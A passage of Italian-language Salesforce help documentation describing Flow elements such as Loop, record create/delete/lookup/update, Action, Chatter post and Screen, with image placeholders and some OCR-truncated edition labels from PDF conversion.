Esempio: Si immagini di progettare dei flussi per un call center. Per aggiornare automaticamente Salesforce con i dati raccolti dai chiamanti quali nuovi indirizzi o preferenze di prodotti, utilizzare un elemento Aggiornamento rapido. Prima di utilizzare questo elemento, fare compilare la variabile sObject o la raccolta dal flusso e accertarsi che la variabile sObject o i valori sObject all'interno della raccolta contengano gli ID dei record da aggiornare.

### **Utilizzo**

Per aggiornare uno o più record con i valori dei campi di normali variabili e di altre risorse del flusso quali costanti, formule e campi schermata, utilizzare [Aggiornamento record](#page-4475-0).

Nota: in fase di esecuzione, i record vengono aggiornati solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

#### VEDERE ANCHE:

<span id="page-4471-1"></span>[Elementi del flusso](#page-4461-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Risorsa Variabile sObject del flusso](#page-4504-0) [Risorsa Variabile raccolta sObject del flusso](#page-4502-0)

### Elemento Loop del flusso

Esegue un'iterazione in una raccolta, una voce alla volta, ed esegue azioni sui valori dei campi di ciascun elemento utilizzando altri elementi all'interno del loop.

Per raccolta si intende un elenco di elementi che contengono, ad esempio, valori di campi di record Salesforce. Per contenere i valori dell'elemento corrente nella raccolta, il loop usa una variabile sObject che prende il nome di variabile loop. Quando ha finito di esaminare un elemento, il loop copia i valori dei campi dell'elemento successivo nella variabile loop e quindi li esamina. La variabile loop deve avere lo stesso tipo di oggetto della raccolta. Ad esempio, se la raccolta contiene i valori di campi account, anche la variabile loop deve essere di tipo account.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Dopo avere aggiunto un elemento Loop e gli elementi che deve includere il loop, dall'elemento Loop:

- **•** Aggiungere un connettore "Prossimo elemento" per determinare l'elemento da eseguire per primo quando i valori di un nuovo elemento vengono copiati nella variabile loop.
- **•** Aggiungere un connettore "Fine del loop" per determinare l'elemento del flusso da eseguire dopo che il loop ha elaborato tutti gli elementi della raccolta.

## VEDERE ANCHE:

<span id="page-4472-0"></span>[Esempio di flusso che esegue un loop in una raccolta](#page-4544-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Elementi del flusso](#page-4461-0) [Risorsa Variabile raccolta sObject del flusso](#page-4502-0)

# Elemento Creazione record del flusso

Crea un record di Salesforce utilizzando i valori dei singoli campi specificati dall'utente.



EDIZIONI

ile nelle versioni: e Classic e Experience

ile nelle versioni: **Edition**, **Performance Edition**, **d Edition** e **Developer Edition**

Esempio: Un utente inserisce il nome e l'indirizzo nel flusso. Verificare l'esistenza di un utente corrispondente mediante l'elemento Ricerca record. Se non esiste un referente corrispondente, creare un record per quell'utente mediante l'elemento Creazione record.

Per creare un singolo record con tutti i valori dei campi di una variabile sObject, o più record con tutti i valori dei campi di una raccolta sObject, utilizzare [Creazione rapida](#page-4468-0).



Nota: in fase di esecuzione, il record viene creato solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

## VEDERE ANCHE:

[Operatori nei filtri di record dei flussi](#page-4524-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Elementi del flusso](#page-4461-0)

<span id="page-4473-0"></span>Elemento Eliminazione record del flusso

Elimina tutti i record di Salesforce che soddisfano i criteri specificati.



## **Utilizzo**

# Avvertenza:

- **•** Prestare attenzione quando si verificano flussi che contengono elementi Eliminazione. Anche se è inattivo, il flusso attiva l'operazione di eliminazione.
- **•** Per evitare di eliminare record per errore, cercare di definire i criteri di filtro nel modo più specifico possibile.
- **•** I record vengono eliminati dall'organizzazione nel momento in cui il flusso esegue l'elemento Eliminazione.
- **•** I record eliminati vengono inviati al Cestino dove rimangono per 15 giorni prima di essere eliminati in modo definitivo.
- **•** I flussi possono eliminare i record che si trovano in un processo di approvazione.

Per eliminare un singolo record identificato dall'ID di una variabile sObject, o per eliminare più record identificati dagli ID di una raccolta sObject, utilizzare [Eliminazione rapida.](#page-4468-1)

# EDIZIONI

oonibile nelle versioni: esforce Classic e tning Experience

EDIZIONI

 $\mathbb{Z}$ 

Nota: in fase di esecuzione, il record viene eliminato solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

#### VEDERE ANCHE:

[Operatori nei filtri di record dei flussi](#page-4524-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Elementi del flusso](#page-4461-0)

# <span id="page-4474-0"></span>Elemento Ricerca record del flusso

Individua il primo record di Salesforce che soddisfa i criteri specificati. Quindi, assegna i valori dei campi del record a singole variabili di flusso o a singoli campi nelle variabili sObject.







**Subsempio:** Utilizzare un elemento Ricerca record per:

- **•** Inserire (o leggere) il codice a barre dal cartellino di un prodotto. Utilizzare questo codice per risalire al nome o alla descrizione del prodotto nel database.
- **•** Cercare i dettagli di un articolo per verificarne la disponibilità a magazzino.
- **•** Cercare il record di un cliente per verificare l'identità di un chiamante.

# **Utilizzo**

Utilizzare un elemento [Ricerca rapida](#page-4469-0) per trovare:

- **•** Un singolo record e memorizzare i valori dei campi specificati in una variabile sObject, oppure
- **•** Più record e memorizzare i valori dei campi specificati in una raccolta sObject

# VEDERE ANCHE:

<span id="page-4475-0"></span>[Operatori nei filtri di record dei flussi](#page-4524-0) [Elementi del flusso](#page-4461-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

# Elemento Aggiornamento record del flusso

Individua tutti i record di Salesforce che soddisfano i criteri specificati e li aggiorna con i valori dei singoli campi specificati dall'utente.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## **Campo Descrizione**

Aggiornamento campi Identifica i campi da aggiornare nei record che soddisfano i criteri di filtro, nonché i nuovi valori. dei record ...

Esempio: Aggiornare automaticamente Salesforce con i dati raccolti dai clienti, quali nuovi indirizzi o preferenze di prodotti.

## **Utilizzo**

Utilizzare [Aggiornamento rapido](#page-4471-0) per:

- **•** Aggiornare un singolo record con tutti i valori dei campi di una variabile sObject, oppure
- **•** Aggiornare più record con tutti i valori dei campi di una raccolta sObject

Nota: in fase di esecuzione, il record viene aggiornato solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

#### VEDERE ANCHE:

[Operatori nei filtri di record dei flussi](#page-4524-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Elementi del flusso](#page-4461-0)

# Elemento Azione del flusso

Chiama un'azione globale o specifica di un oggetto che è già stata configurata nell'organizzazione.

Il nome univoco di ciascuna azione specifica di un oggetto è preceduto dall'oggetto a cui è associata. Il nome univoco di ciascuna azione globale non ha alcun prefisso.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e ling Experience

Esempio: L'organizzazione dispone di un'azione specifica di un oggetto che crea un record caso in un account. Il flusso chiama tale azione in fase di esecuzione e utilizza le assegnazioni di input per trasferire dati dal flusso all'azione.

Nota: in fase di esecuzione, il record viene creato o aggiornato solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

#### VEDERE ANCHE:

[Elementi del flusso](#page-4461-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

### Elemento Pubblica su Chatter del flusso

Pubblica un messaggio sul feed specificato, quale un gruppo Chatter o il record di un caso. Il messaggio può contenere menzioni e argomenti, ma supporta solo i post di testo.

#### **Input**



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

bile nelle versioni: **Se Edition**, **Performance Edition**, **Pdition** e **Der Edition** 



Nota: in fase di esecuzione, il post Chatter viene creato solo al termine della transazione dell'intervista. Le transazioni vengono  $\mathbb{Z}$ completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

## VEDERE ANCHE:

<span id="page-4478-0"></span>[Elementi del flusso](#page-4461-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

# Elemento Schermata del flusso

Visualizza una schermata all'utente che esegue il flusso, che consente di visualizzare o di raccogliere informazioni dall'utente.

#### IN QUESTA SEZIONE:

#### [Elemento Schermata del flusso: info generali](#page-4479-0)

Identifica i pulsanti di navigazione disponibili per una data schermata e l'eventuale presenza di testo della guida a disposizione dell'utente del flusso.

#### [Elemento Schermata del flusso: campi di input utente](#page-4480-0)

Consente agli utenti l'immissione manuale delle informazioni. Per campo di input utente del flusso si intende una casella di testo, un'area di testo lungo, un numero, una valuta, una data, una data/ora, una password o una casella di controllo in un elemento Schermata.

#### [Elemento Schermata del flusso: campi di scelta](#page-4481-0)

Consente agli utenti di effettuare una selezione da una serie di scelte. Per campo di scelta del flusso si intende un pulsante di opzione, un elenco a discesa, una casella di controllo a selezione multipla o un elenco di selezione a selezione multipla in un elemento Schermata.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# [Elemento Schermata del flusso: campi Testo visualizzato](#page-4483-0)

Visualizza informazioni per gli utenti mentre eseguono il flusso.

#### VEDERE ANCHE:

[Elementi del flusso](#page-4461-0) [Definizione del percorso seguito da un flusso](#page-4454-0)

## <span id="page-4479-0"></span>**Elemento Schermata del flusso: info generali**

Identifica i pulsanti di navigazione disponibili per una data schermata e l'eventuale presenza di testo della guida a disposizione dell'utente del flusso.

Opzioni di navigazione



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Ining Experience

oonibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **reloper Edition** 

Testo della Guida

EDIZIONI

Disponibile nelle versioni:



Utilizzo

Se si consente agli utenti di mettere in pausa le interviste di questo flusso:

- **•** Personalizzare l'[etichetta dell'intervista](#page-4536-0)
- **•** Abilitare Consenti agli utenti di mettere in pausa i flussi nelle impostazioni di automazione dei processi dell'organizzazione
- **•** Aggiungere il componente Interviste del flusso in pausa al layout di pagina iniziale degli utenti interessati

#### VEDERE ANCHE:

<span id="page-4480-0"></span>[Elemento Schermata del flusso](#page-4478-0) [Progettazione del layout pagina iniziale](#page-3934-0)

#### **Elemento Schermata del flusso: campi di input utente**

Consente agli utenti l'immissione manuale delle informazioni. Per campo di input utente del flusso si intende una casella di testo, un'area di testo lungo, un numero, una valuta, una data, una data/ora, una password o una casella di controllo in un elemento Schermata.

